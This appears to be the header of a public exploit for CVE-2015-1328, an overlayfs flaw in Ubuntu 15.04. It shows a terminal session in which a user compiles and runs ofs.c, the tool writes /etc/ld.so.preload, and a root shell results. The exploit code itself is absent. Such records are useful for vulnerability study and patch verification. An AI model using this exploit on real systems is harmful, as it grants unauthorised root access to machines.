 *=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)